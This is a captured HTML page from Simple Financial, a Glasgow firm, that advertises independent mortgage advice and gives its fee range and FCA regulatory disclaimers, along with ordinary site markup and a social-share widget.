

--- FILE ---
content_type: text/html
request_url: http://www.simple-mortgages.net/mortgages.html
body_size: 28067
content:
<!DOCTYPE html>
<html class="nojs html css_verticalspacer" lang="en-US">
 <head>

  <meta http-equiv="Content-type" content="text/html;charset=UTF-8"/>
  <meta name="generator" content="2018.1.1.386"/>
  <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
  
  <script type="text/javascript">
   // Update the 'nojs'/'js' class on the html node
document.documentElement.className = document.documentElement.className.replace(/\bnojs\b/g, 'js');

// Check that all required assets are uploaded and up-to-date
if(typeof Muse == "undefined") window.Muse = {}; window.Muse.assets = {"required":["museutils.js", "museconfig.js", "jquery.musemenu.js", "jquery.musepolyfill.bgsize.js", "jquery.watch.js", "webpro.js", "musewpdisclosure.js", "jquery.museresponsive.js", "require.js", "mortgages.css"], "outOfDate":[]};
</script>
  
  <link rel="shortcut icon" href="images/favicon.ico?crc=3998654543"/>
  <title>Simple Financial |Mortgages</title>
  <!-- CSS -->
  <link rel="stylesheet" type="text/css" href="css/site_global.css?crc=3861174122"/>
  <link rel="stylesheet" type="text/css" href="css/master_master-1.css?crc=157414675"/>
  <link rel="stylesheet" type="text/css" href="css/mortgages.css?crc=64139091" id="pagesheet"/>
  <!-- IE-only CSS -->
  <!--[if lt IE 9]>
  <link rel="stylesheet" type="text/css" href="css/nomq_preview_master_master-1.css?crc=180430623"/>
  <link rel="stylesheet" type="text/css" href="css/nomq_mortgages.css?crc=17724760" id="nomq_pagesheet"/>
  <![endif]-->
  <!-- JS includes -->
  <!--[if lt IE 9]>
  <script src="scripts/html5shiv.js?crc=4241844378" type="text/javascript"></script>
  <![endif]-->
    <!--custom head HTML-->
  <link href="//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css" rel="stylesheet"><link rel="stylesheet" href="https://cdn.linearicons.com/free/1.0.0/icon-font.min.css"><style> .Image_Rollover_Plus,.TeamName{  transition: all 0.5s ease;  -webkit-transition: all 0.5s ease; }.Image_Rollover_Plus:hover .TeamName{ opacity:1;}</style>
  <!--HTML Widget code-->
   <meta property="og:type" content="website" /> <meta property="og:title" content="Simple Financial" /> <meta property="og:description" content="IFA and MD at Simple Financial. Love all matters financial and especially looking after my client's pensions so they can enjoy a more secure retirement." /> <meta property="og:url" content="simple-mortgages.net/mortgages.html" /> <meta property="og:site_name" content="Simple Financial" /> <meta property="og:image" content="http://simple-mortgages.net/#" /> <meta name="twitter:card" content="summary" /> <meta name="twitter:site" content="@@davidjbone " /> <meta name="twitter:title" content="Simple Financial" /> <meta name="twitter:description" content="IFA and MD at Simple Financial. Love all matters financial and especially looking after my client's pensions so they can enjoy a more secure retirement." /> <meta name="twitter:image" content="http://simple-mortgages.net/#" /> <style type="text/css"> .au143288, .u143288, .fabu143288, .insu143288 { cursor: pointer; text-align:left; -webkit-transition: all 0.3s; transition: all 0.3s; } .au143288 { opacity:0; z-index: 1000 !important; } #u143288 { opacity: 0; } .u143288, .au143288 { position: absolute ; margin: auto; position: absolute; top: 0; left: 0; bottom: 0; right: 0; } .fabu143288 { position: absolute; } .u143288:hover { background-color: #333333; } .u143288.active { background-color: #BABABA; } .u143288plus { background: #EBEBEB; width:11px; height:1px; position:absolute; top:calc(50% - 1px); left:calc(50% - (11px / 2)); z-index: 5; -webkit-transform-origin: center; transform-origin: center; pointer-events:none; -webkit-transition: all 0.3s; transition: all 0.3s; } .u143288plus:after { background: #EBEBEB; content:""; width:11px; height:1px; position:absolute; -webkit-transform: rotate(90deg); transform: rotate(90deg); } .u143288:after { z-index: -1; -webkit-transition: all 0.39s; transition: all 0.39s; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); } .u143288.active .u143288plus { -webkit-transform: rotate(45deg); transform: rotate(45deg); } .fabu143288 { pointer-events: none; -webkit-transition: all 0.5s; transition: all 0.5s; -webkit-animation: 0.5s downu143288 forwards; animation: 0.5s downu143288 forwards; opacity: 0; will-change: animation; -webkit-transform-origin: center; transform-origin: center; } .insu143288 { position: absolute; left:0; top:0; transition: all 0.6s; -webkit-transition: all 0.3s; transition: all 0.3s; -webkit-transform-origin: center; transform-origin: center; background: #333333; } .fabu143288.Qtw_shre .insu143288 { background: #1DA1F2; } .fabu143288.Qfb_shre .insu143288 { background: #46629E; } .fabu143288.Qgp_shre .insu143288 { background: #DB4437; } .fabu143288.Qtm_shre .insu143288 { background: #333366; } .fabu143288.Qli_shre .insu143288 { background: #0066CC; } .fabu143288.Qpi_shre .insu143288{ background: #b61d23; } .fabu143288.active { -webkit-animation: 0.5s upu143288 forwards; animation: 0.5s upu143288 forwards; pointer-events: auto; } .fabu143288.active:nth-child(1) { -webkit-animation-delay: 0.1s; animation-delay: 0.1s; } .fabu143288.active:nth-child(2) { -webkit-animation-delay: 0.2s; animation-delay: 0.2s; } .fabu143288.active:nth-child(3) { -webkit-animation-delay: 0.3s; animation-delay: 0.3s; } .fabu143288.active:nth-child(4) { -webkit-animation-delay: 0.4s; animation-delay: 0.4s; } .fabu143288.active:nth-child(5) { -webkit-animation-delay: 0.5s; animation-delay: 0.5s; } .fabu143288.active:nth-child(6) { -webkit-animation-delay: 0.6s; animation-delay: 0.6s; } .fabu143288.jkspe { -webkit-animation: none; animation: none; } .fabu143288 svg { width: 22px; height: auto; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); top: 50% ; position: absolute; -webkit-transition:all 0.5s; transition: all 0.5s; -webkit-transform-origin: center; transform-origin: center; } </style> 
 </head>
 <body>

  <!--HTML Widget code-->
  

 <!--
 
██▀▀▀▀██  ██▀▀▀▀██ ██▀▀▀▀██ ██▀▀▀▀██  ██▀▀▀██ ██▀▀▀▀█ 
██    ██  ██    ██ ██    ██ ██    ██  ██▄▄▄██ ██▄▄▄▄█   
██ ██ ██  ██    ██ ██    ██ ██ ██ ██  ██      ██      
██▄▄▄███  ██▄▄▄▄██ ██▄▄▄▄██ ██▄▄▄███  ██▄▄▄▄█ ██▄▄▄▄█
       ██                          ██
        
© 2016 QooQee LLC, www.qooqee.com Do not copy, use or include the source of this widget in your template, website, or any other web design/product in any format. Read more about our terms & conditions: http://www.qooqee.com/terms-condition --> 
  
  <div class="breakpoint active" id="bp_infinity" data-min-width="769"><!-- responsive breakpoint node -->
   <div class="clearfix borderbox" id="page"><!-- group -->
    <div class="clearfix grpelem" id="ppu24444"><!-- column -->
     <div class="clearfix colelem" id="pu24444"><!-- group -->
      <div class="clearfix grpelem" id="u24444"><!-- column -->
       <a class="nonblock nontext clip_frame colelem" id="u73035" href="index.html" data-href="page:U7567" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- image --><img class="block temp_no_img_src" id="u73035_img" data-orig-src="images/simple-financial-logo234x144.png?crc=274830629" data-hidpi-src="images/simple-financial-logo234x144_2x.png?crc=503127346" alt="" width="234" height="143" src="images/blank.gif?crc=4208392903"/></a>
       <nav class="MenuBar clearfix colelem" id="menuu105701" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- vertical box -->
        <div class="MenuItemContainer clearfix colelem" id="u105723"><!-- horizontal box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u105724" href="index.html" data-href="page:U7567"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u105725-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>HOME</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix colelem" id="u105709"><!-- horizontal box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u105710" href="about.html" data-href="page:U53010"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u105713-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>ABOUT</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix colelem" id="u105716"><!-- horizontal box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u105717" href="contact.html" data-href="page:U22063"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u105719-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>CONTACT</p></div></a>
        </div>
        <div class="MenuItemContainer clearfix colelem" id="u105702"><!-- horizontal box -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u105705" href="blog.html" data-href="page:U100676"><!-- horizontal box --><div class="MenuItemLabel clearfix grpelem" id="u105706-4" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"><!-- content --><p>BLOG</p></div></a>
        </div>
       </nav>
       <div class="size_fixed colelem shared_content" id="u143288" data-sizePolicy="fixed" data-pintopage="page_fixedLeft" data-content-guid="u143288_content"><!-- custom html -->
         <div class="au143288"></div> <div class="u143288"> <a class="fabu143288 jkspe Qtw_shre" href="https://twitter.com/share" > <div class="insu143288"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M57.3,17.4c-1.8,0.8-3.8,1.3-5.8,1.6c2.1-1.2,3.7-3.2,4.4-5.6c-2,1.2-4.1,2-6.4,2.5c-1.8-2-4.5-3.2-7.4-3.2 c-5.6,0-10.1,4.5-10.1,10.1c0,0.8,0.1,1.6,0.3,2.3c-8.4-0.4-15.8-4.4-20.8-10.6c-0.9,1.5-1.4,3.2-1.4,5.1c0,3.5,1.8,6.6,4.5,8.4 c-1.7-0.1-3.2-0.5-4.6-1.3c0,0,0,0.1,0,0.1c0,4.9,3.5,9,8.1,9.9c-0.8,0.2-1.7,0.4-2.7,0.4c-0.7,0-1.3-0.1-1.9-0.2c1.3,4,5,6.9,9.4,7 c-3.5,2.7-7.8,4.3-12.6,4.3c-0.8,0-1.6,0-2.4-0.1c4.5,2.9,9.8,4.5,15.5,4.5c18.6,0,28.8-15.4,28.8-28.8c0-0.4,0-0.9,0-1.3 C54.2,21.2,55.9,19.4,57.3,17.4z"/> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu143288 jkspe Qfb_shre"> <div class="insu143288"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M43.9,24.2h-7.6v-5c0-1.9,1.2-2.3,2.1-2.3c0.9,0,5.4,0,5.4,0V8.5l-7.4,0c-8.2,0-10.1,6.2-10.1,10.1v5.5h-4.8 v8.5h4.8c0,10.9,0,24.1,0,24.1h10c0,0,0-13.3,0-24.1H43L43.9,24.2z"/> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu143288 jkspe Qgp_shre"> <div class="u143288gi" style="display:none"> <span itemprop="name">Simple Financial</span> <span itemprop="description">IFA and MD at Simple Financial. Love all matters financial and especially looking after my client's pensions so they can enjoy a more secure retirement.</span> </div> <div class="insu143288"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M56.3,28.1c-7.7,0-15.4,0-23.2,0c0,3.2,0,6.4,0,9.6c4.5,0,8.9,0,13.4,0c-0.5,3.1-2.3,5.9-4.9,7.6 c-1.6,1.1-3.5,1.8-5.4,2.1c-1.9,0.3-3.9,0.4-5.9,0c-2-0.4-3.8-1.2-5.5-2.4c-2.6-1.8-4.6-4.5-5.6-7.6c-1-3.1-1.1-6.5,0-9.6 c0.7-2.2,2-4.2,3.6-5.8c2-2,4.6-3.5,7.3-4.1c2.4-0.5,4.9-0.4,7.2,0.3c2,0.6,3.8,1.7,5.3,3.1c1.5-1.5,3-3,4.5-4.5 c0.8-0.8,1.6-1.6,2.4-2.4c-2.3-2.1-5-3.8-7.9-4.9c-5.3-1.9-11.2-2-16.6-0.1c-6,2.1-11.1,6.5-13.9,12.2c-1,2-1.7,4-2.1,6.2 c-1.1,5.3-0.3,11,2.1,15.9c1.6,3.2,3.9,6,6.7,8.2c2.6,2.1,5.7,3.6,8.9,4.5c4.1,1.1,8.5,1.1,12.6,0.1c3.7-0.9,7.3-2.6,10.1-5.2 c3-2.7,5.1-6.3,6.2-10.2C56.9,36.9,57.1,32.4,56.3,28.1z"/> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu143288 jkspe Qtm_shre"> <div class="insu143288"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M34.8,8.1v11.4h11.4v8.8H34.8v12.6c0,2.9,0,4.5,0.3,5.3c0.3,0.8,1.1,1.6,1.9,2.1c1.1,0.7,2.3,1,3.7,1 c2.5,0,5-0.8,7.4-2.4v7.8c-2.1,1-4,1.7-5.7,2.1c-1.7,0.4-3.5,0.6-5.5,0.6c-2.2,0-3.6-0.3-5.3-0.8c-1.7-0.6-3.2-1.4-4.4-2.4 c-1.2-1.1-2.1-2.2-2.5-3.4c-0.5-1.2-0.7-2.9-0.7-5.2V28.2h-6.7v-7c1.9-0.6,4.2-1.5,5.5-2.7c1.4-1.2,2.5-2.6,3.3-4.2 c0.8-1.6,1.4-3.7,1.7-6.3H34.8z"/> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu143288 jkspe Qli_shre"> <div class="insu143288"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="65.3px" height="65.3px" viewBox="0 0 65.3 65.3" style="enable-background:new 0 0 65.3 65.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <g> <path class="st0" d="M35.4,29.3v-0.1C35.4,29.2,35.4,29.3,35.4,29.3L35.4,29.3z"/> <path class="st0" d="M20.1,54.6h-9.8V25h9.8V54.6z M15.2,21L15.2,21c-3.4,0-5.5-2.3-5.5-5.1c0-2.9,2.2-5.1,5.6-5.1 c3.4,0,5.4,2.2,5.5,5.1C20.8,18.7,18.7,21,15.2,21z M55.6,54.6h-9.8V38.8c0-4-1.4-6.7-5-6.7c-2.7,0-4.3,1.8-5,3.6 c-0.3,0.6-0.3,1.5-0.3,2.4v16.5h-9.8c0,0,0.1-26.8,0-29.6h9.8v4.2c1.3-2,3.6-4.9,8.9-4.9c6.5,0,11.3,4.2,11.3,13.3V54.6z"/> </g> <circle class="st1" cx="32.7" cy="32.7" r="32.7"/> </svg> </div> </a> <a class="fabu143288 jkspe Qpi_shre"> <div class="insu143288"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:a="http://ns.adobe.com/AdobeSVGViewerExtensions/3.0/" x="0px" y="0px" width="61.5px" height="61.5px" viewBox="0 0 61.5 61.5" style="enable-background:new 0 0 61.5 61.5;" xml:space="preserve"> <style type="text/css"> .st0{fill:#FFFFFF;} .st1{opacity:0;fill:#FFFFFF;} </style> <defs> </defs> <path class="st0" d="M32.9,6.5c-13.6,0-20.4,9.7-20.4,17.9c0,4.9,1.9,9.3,5.9,10.9c0.7,0.3,1.2,0,1.4-0.7c0.1-0.5,0.4-1.8,0.6-2.3 c0.2-0.7,0.1-1-0.4-1.6c-1.2-1.4-1.9-3.1-1.9-5.6c0-7.2,5.4-13.7,14.1-13.7c7.7,0,11.9,4.7,11.9,11c0,8.2-3.6,15.2-9.1,15.2 c-3,0-5.2-2.5-4.5-5.5c0.9-3.6,2.5-7.5,2.5-10.1c0-2.3-1.3-4.3-3.9-4.3c-3.1,0-5.5,3.2-5.5,7.4c0,2.7,0.9,4.5,0.9,4.5 s-3.1,13.3-3.7,15.6c-1.1,4.6-0.2,10.3-0.1,10.9c0,0.3,0.5,0.4,0.7,0.2c0.3-0.4,3.9-4.9,5.2-9.4c0.4-1.3,2-7.9,2-7.9 c1,1.9,3.9,3.6,7,3.6c9.2,0,15.4-8.4,15.4-19.6C51,14.4,43.8,6.5,32.9,6.5z"/> <circle class="st1" cx="30.8" cy="30.8" r="30.8"/> </svg> </div> </a> <div class="u143288plus"></div> </div> 
       </div>
       <div class="h2---subheading-left-dark clearfix colelem" id="u81415-4" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
        <h2>“Financial advice the way it should be ...Simple.”</h2>
       </div>
      </div>
      <div class="museBGSize clearfix grpelem" id="u89953"><!-- column -->
       <!-- m_editable region-id="editable-static-tag-U89958-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <div class="h1---Display-left-light1 clearfix colelem shared_content" id="u89958-4" data-muse-uid="U89958" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u89958-4_content"><!-- content -->
        <h1>Mortgages</h1>
       </div>
       <!-- /m_editable -->
       <!-- m_editable region-id="editable-static-tag-U89960-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
       <div class="text-body-padding-top-20px p---body-left-light clearfix colelem shared_content" id="u89960-4" data-muse-uid="U89960" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-content-guid="u89960-4_content"><!-- content -->
        <p>Simple Financial can supply independent mortgage advice and can search the marketplace as a whole on your behalf.</p>
       </div>
       <!-- /m_editable -->
       <nav class="MenuBar clearfix colelem" id="menuu114288"><!-- vertical box -->
        <div class="MenuItemContainer clearfix colelem" id="u114303"><!-- horizontal box -->
         <!-- m_editable region-id="editable-static-tag-U114304" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u114304" href="pensions.html" data-href="page:U86030" data-muse-uid="U114304"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114306-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem" id="u114306-4" data-muse-uid="U114306" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u114306-4_0_content">PENSIONS</p></div><!-- /m_editable --></a>
         <!-- /m_editable -->
        </div>
        <div class="MenuItemContainer clearfix colelem" id="u114310"><!-- horizontal box -->
         <!-- m_editable region-id="editable-static-tag-U114311" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu MuseMenuActive borderbox clearfix grpelem" id="u114311" href="mortgages.html" data-href="page:U90050" data-muse-uid="U114311"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114314-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem" id="u114314-4" data-muse-uid="U114314" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u114314-4_0_content">MORTGAGES</p></div><!-- /m_editable --></a>
         <!-- /m_editable -->
        </div>
        <div class="MenuItemContainer clearfix colelem" id="u114296"><!-- horizontal box -->
         <!-- m_editable region-id="editable-static-tag-U114297" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u114297" href="protection.html" data-href="page:U90507" data-muse-uid="U114297"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114300-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem" id="u114300-4" data-muse-uid="U114300" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u114300-4_0_content">PROTECTION</p></div><!-- /m_editable --></a>
         <!-- /m_editable -->
        </div>
        <div class="MenuItemContainer clearfix colelem" id="u114289"><!-- horizontal box -->
         <!-- m_editable region-id="editable-static-tag-U114290" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
         <a class="nonblock nontext MenuItem MenuItemWithSubMenu borderbox clearfix grpelem" id="u114290" href="investments.html" data-href="page:U90812" data-muse-uid="U114290"><!-- horizontal box --><!-- m_editable region-id="editable-static-tag-U114292-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,clickable,txtStyleTarget" --><div class="MenuItemLabel clearfix grpelem" id="u114292-4" data-muse-uid="U114292" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc"><!-- content --><p class="shared_content" data-content-guid="u114292-4_0_content">INVESTMENTS</p></div><!-- /m_editable --></a>
         <!-- /m_editable -->
        </div>
       </nav>
      </div>
     </div>
     <div class="transition rounded-corners colelem shared_content" id="u89959" data-sizePolicy="fluidWidthHeight" data-pintopage="page_fixedCenter" data-content-guid="u89959_content"><!-- content -->
      <div class="fluid_height_spacer"></div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U89955-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="text-body-padding-top-20px h3---subheading-center-dark clearfix colelem shared_content" id="u89955-4" data-muse-uid="U89955" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedCenter" data-content-guid="u89955-4_content"><!-- content -->
      <p id="u89955-2">Simple Financial can source lenders who will pay for your legal and survey fees.</p>
     </div>
     <!-- /m_editable -->
     <div class="browser_width colelem shared_content" id="u89954-bw" data-content-guid="u89954-bw_content">
      <div id="u89954"><!-- column -->
       <div class="clearfix" id="u89954_align_to_page">
        <!-- m_editable region-id="editable-static-tag-U89956-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="h1---display-center-light clearfix colelem" id="u89956-4" data-muse-uid="U89956" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- content -->
         <h1 id="u89956-2">Who can we help?</h1>
        </div>
        <!-- /m_editable -->
        <!-- m_editable region-id="editable-static-tag-U89957-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
        <div class="text-body-padding-top-20px p---body-center-light clearfix colelem" id="u89957-9" data-muse-uid="U89957" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter"><!-- content -->
         <p>First time buyers, home movers, buying to let, re-mortgaging for a better deal, funds for home improvements or debt consolidation.</p>
         <p>Whatever your requirements Simple Financial can help.</p>
         <p>Should you have any queries please do not hesitate to get in-touch.</p>
         <p>&nbsp;</p>
        </div>
        <!-- /m_editable -->
       </div>
      </div>
     </div>
     <!-- m_editable region-id="editable-static-tag-U89951" template="mortgages.html" data-type="html" data-ice-options="clickable" data-ice-editable="link" -->
     <a class="nonblock nontext Button rounded-corners btn-big clearfix colelem shared_content" id="buttonu89951" href="contact.html" data-href="page:U22063" data-muse-uid="U89951" data-sizePolicy="fixed" data-pintopage="page_fluidx" data-content-guid="buttonu89951_content"><!-- container box --><!-- m_editable region-id="editable-static-tag-U89952-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link" --><div class="h2---subheading-left-dark clearfix grpelem" id="u89952-4" data-muse-uid="U89952" data-muse-type="txt_frame" data-sizePolicy="fixed" data-pintopage="page_fluidx"><!-- content --><h2>Contact us</h2></div><!-- /m_editable --></a>
     <!-- /m_editable -->
     <!-- m_editable region-id="editable-static-tag-U127703-BP_infinity" template="mortgages.html" data-type="html" data-ice-options="disableImageResize,link,txtStyleTarget" -->
     <div class="text-body-padding-top-20px p---body-center-light clearfix colelem shared_content" id="u127703-15" data-muse-uid="U127703" data-muse-type="txt_frame" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedCenter" data-content-guid="u127703-15_content"><!-- content -->
      <p>Think carefully before securing other debts against your home. Your home may be repossessed if you do not keep up repayments on your mortgage.</p>
      <p>We can be paid by commission or a fee of usually between £395 - £795.</p>
      <p>Simple Financial Services Ltd is authorised and regulated by the Financial Conduct Authority. Simple Financial Services Ltd is entered on the FCA register (www.fca.gov.uk) under reference 442075.</p>
      <p>The FCA do not regulate some forms of mortgages.</p>
      <p>The guidance on this site is subject to the UK regulatory regime. It is therefore intended for consumers based in the UK.</p>
      <p>&nbsp;</p>
      <p>Not all buy to let mortgages are regulated by the Financial Conduct Authority.</p>
     </div>
     <!-- /m_editable -->
    </div>
    <div class="verticalspacer" data-offset-top="1872" data-content-above-spacer="1871" data-content-below-spacer="75" data-sizePolicy="fixed" data-pintopage="page_fixedLeft"></div>
    <div class="browser_width grpelem" id="u55999-bw">
     <div id="u55999"><!-- group -->
      <div class="clearfix" id="u55999_align_to_page">
       <div class="clearfix grpelem" id="pu127507-6"><!-- group -->
        <div class="p---footer-links footer-links clearfix grpelem" id="u127507-6" data-IBE-flags="txtStyleSrc" data-sizePolicy="fluidWidth" data-pintopage="page_fixedLeft"><!-- content -->
         <p>Simple Financial, 15 Newton Terrace, Charing Cross, Glasgow G3 7PJ, Tel: 0141 290 0910</p>
         <p id="u127507-4">Simple Financial Services Ltd is authorised and regulated by the Financial Conduct Authority.&nbsp; FCA No 442075.&nbsp; Registered Address 15 Newton Terrace, Glasgow, G3 7PJ. Registered Number SC212875. © Simple Financial Services Ltd. 2026</p>
        </div>
        <div class="pointer_cursor clearfix grpelem shared_content" id="u156334-5" data-IBE-flags="txtStyleSrc" data-sizePolicy="fixed" data-pintopage="page_fixedRight" data-content-guid="u156334-5_content"><!-- content -->
